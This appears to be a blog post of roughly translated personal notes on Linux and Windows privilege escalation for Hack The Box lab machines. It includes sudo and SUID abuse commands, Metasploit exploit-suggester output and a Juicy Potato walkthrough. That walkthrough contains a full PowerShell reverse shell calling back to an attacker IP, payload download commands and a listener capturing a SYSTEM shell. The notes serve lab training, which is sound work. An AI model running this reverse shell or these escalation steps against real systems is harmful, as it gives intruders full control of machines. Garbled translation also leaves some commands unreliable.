It's said that linux raised the right, but when sorting out, you involuntarily wrote the contents of windows, which turned into a hodgepodge. You don't know whether it's good or bad
https://github.com/sagishahar/lpeworkshop
Windows Rights:
FuzzySecurity | Windows Privilege Escalation Fundamentals
https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md
Linux Rights:
Basic Linux Privilege Escalation - g0tmi1k
Reverse shells in various languages:
Reverse Shell Cheat Sheet | pentestmonkey
Prior knowledge
Find authorized applications through suid
**find / -perm -4000** **find / -perm -u=s -type f 2>/dev/null**
A very important basic requirement for raising rights is to be able to understand its vulnerability files and write POCS that can exploit vulnerabilities. Therefore, it is very important to master a scripting language
linux general steps
After obtaining the low permission SHELL, we usually do the following things
1. Check the release version LSB of the operating system_ release -a
2. Check the kernel version uname -a
3. Check the current user permission id
4. List Suid files find / - perm - u = s - type F 2 > / dev / null
4.1 list root permission applications sudo -l
5. Check the installed packages, programs, running services and expired versions. There may be vulnerabilities
6. Check whether the firewall has opened some ports that cannot be scanned
View the process of unauthorized use
windows general steps
Generally speaking, in the shooting range, the right lifting of windows tends to be biased towards the exploitation of vulnerabilities. In recent years, it is said that the content of domain right lifting has been added, but it can't be written for the time being because it hasn't signed up. When I open an article to write domain right lifting
The steps are probably
1. View version vulnerability of systeminfo under low permission
2.wes scan systeminfo
3.winpean scan the machine
4. Check the running process to see if there is anything suspicious
5. Use the scanned vulnerabilities to raise rights
6. You can't use msf
That's about it
Vulnerability scanning software summary
linux
linpeas that need to be executed locally
windows
For wes local scanning, you only need to copy the contents of sysinfo instruction
msf multi/recon/local_ exploit_ See the MSF chapter below for the usage of the suggester vulnerability scanning module
nmap scanning has a vuln module dedicated to scanning win vulnerabilities. nmap -p 445 --script vuln 10.10.10.4
Right raising operation
sudo rights

It may appear that sudo permission is given to some dangerous applications, through which you can call the root shell, such as perl
perl rights
When perl can execute and has administrator privileges, you can use perl to open the shell to obtain root privileges
sudo perl -e 'exec "/bin/bash"'
-e is to execute the program with the command line, and exec is to execute the program
Linux perl command - geek notes (deepinout.com)
nmap rights
Usage scenario
Used when there is suid bit for nmap
operation
Use nmap --interactive interactive mode
nmap allows shell commands to be executed using the interactive option
use! The sh command obtains a shell with root privileges
Because nmap has suid bits, it can be implemented
tar rights
When tar has higher permissions, you can choose to use tar for permission promotion
$ sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash tar: Removing leading `/' from member names id uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
Kernel power raising
htb retirement target common vulnerability 44298 kernel rights, this is a plug-in, use with caution
If the right raising fails, I personally suggest you test several other exploit, and you can also try the new kernel version
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) – 'overlayfs' Local Root Shell
Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) – 'overlayfs' Local Root Exploit
Linux Kernel 4.3.3 – 'overlayfs' Local Privilege Escalation
Linux Kernel 4.3.3 - 'overlayfs' Local Privilege Escalation (2) - Linux local Exploit
Hijacking high authority programs by using environment variables
I can't understand it for the time being by modifying bash's ¥ path to realize the right raising
Power raising skills in three different ways under Linux - WebShell'S Blog
Procedures with different ownership and execution rights
This happens frequently in programs that are executed regularly. Generally, the execution right of programs that are executed regularly will be root. If the writing right is low, so that users with low permission can write, then the authorization code can be written to root for execution with low permission to realize authorization
Refer to bashed target in htb range for details
You can refer to the tartarsause target
injection
There is often an entry to the database or command line on the web page. The permission of the command line is generally www, but the permission of the database is very likely to be root. So can we use the database with high permission to execute some instructions,
mysql doesn't know for the time being, but OracleDB can be implemented. For details, refer to the tool odat that can directly execute instructions in this database, which I introduced in the silo target strategy of windows series in htb shooting range
msf
There is a vulnerability detection module in msf. After using msf to obtain a low privilege session, put it in the background and use the detection module to explore. After finding the privilege raising vulnerability, use the privilege raising vulnerability to attack the session again
See the Granny target of windows series in htb range for details
I'll extract it here
After use, the penetration module saves the session to the background first
meterpreter > background [*] Backgrounding session 1... msf6 exploit(windows/iis/cve_17_7269) > search post/multi/recon/local_exploit_suggester Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester msf6 exploit(windows/iis/cve_17_7269) > use 0
This module is used to detect any vulnerabilities in the penetration system
sessions statement can see the id of its own session, and then design the option run
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this modu
le on
SHOWDESCRIPTION false yes Displays a detailed descript
ion for the available exploi
ts
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/win NT AUTHORITY\NETWORK 10.10.16.2:4444 -> 1
dows SERVICE @ GRANNY 0.10.10.15:1030 (10.
10.10.15)
msf6 post(multi/recon/local_exploit_suggester) > runView results
msf6 post(multi/recon/local_exploit_suggester) > run [*] 10.10.10.15 - Collecting local exploits for x86/windows... [*] 10.10.10.15 - 38 exploit checks are being tried... [+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated. [+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable. [+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable. [+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable. [+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated. [+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable. [+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable. [*] Post module execution completed
There are three vulnerabilities ms14058 ms14070 ms15051
ssh
By accessing some sensitive files with low permissions, you can often get things such as ssh login key, password and account name
jueicpotato rights
See htb's slio target for details
When we find SeImpersonatePrivilege through whoami /priv under a common permission, it proves that we can use RottenPotato to raise the right
PS C:\windows\system32\inetsrv>whoami /priv PRIVILEGES INFORMATION ---------------------- Privilege Name Description State ============================= ========================================= ======== SeAssignPrimaryTokenPrivilege Replace a process level token Disabled SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled SeAuditPrivilege Generate security audits Disabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Let's download msfrottenpotato exe GitHub - decoder-it/juicy-potato: A sugared version of RottenPotatoNG, with a bit of juice, i.e. another Local Privilege Escalation tool, from a Windows Service Accounts to NT AUTHORITYSYSTEM.
Then compile a bat file
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.14',8085); $stream = $client.GetStream();[byte[]]$bytes = 0..65535|%%{0}; while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){ ;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i); $sendback = (IEX $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> '; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}; $client.Close()"Then download
PS C:\temp> (new-object net.webclient).downloadfile('http://10.10.14.14:8083/rev.bat', 'C:\temp\rev.bat')
PS C:\temp> (new-object net.webclient).downloadfile('http://10.10.14.14:8083/MSFRottenPotato.exe', 'C:\temp\lp.exe')Then run the script
PS C:\temp> c:\temp\lp.exe * \temp\rev.bat connect sock CreateIlok: 0 0 start RPC connection CreateDoc: 0 0 COM -> bytes received: 116 RPC -> bytes Sent: 116 RPC -> bytes received: 84 COM -> bytes sent: 84 COM -> bytes received: 24 RPC -> bytes Sent: 24 RPC -> bytes received: 132 COM -> bytes sent: 132 COM -> bytes received: 127 RPC -> bytes Sent: 127 RPC -> bytes received: 196 COM -> bytes sent: 196 COM -> bytes received: 243 RPC -> bytes Sent: 243 RPC -> bytes received: 192 COM -> bytes sent: 192 COM -> bytes received: 72 RPC -> bytes Sent: 72 RPC -> bytes received: 60 COM -> bytes sent: 60 COM -> bytes received: 42 RPC -> bytes Sent: 42 RPC -> bytes received: 56 COM -> bytes sent: 56 CoGet: -2147022986 0 [+] authresult != -1 [+] Elevated Token tye:2 [+] DuplicateTokenEx :1 0 [+] Duped Token type:1 [+] Running \temp\rev.bat sessionId 1 [+] CreateProcessWithTokenW OK Auth result: 0 Return code: 0 Last error: 0
Remember to turn on nc monitoring
root@kali:~/hackthebox/silo-10.10.10.82# nc -lnvp 8085 listening on [any] 8085 ... connect to [10.10.14.14] from (UNKNOWN) [10.10.10.82] 49181 PS C:\Windows\system32> whoami nt authority\system
Memory Forensics
Some servers or special-purpose computers have the habit of saving machine memory images. When we get a file such as dmp format, we can try to use volatility to obtain evidence
And try to get the hash of the target privileged account, and then log in using the hash through psexec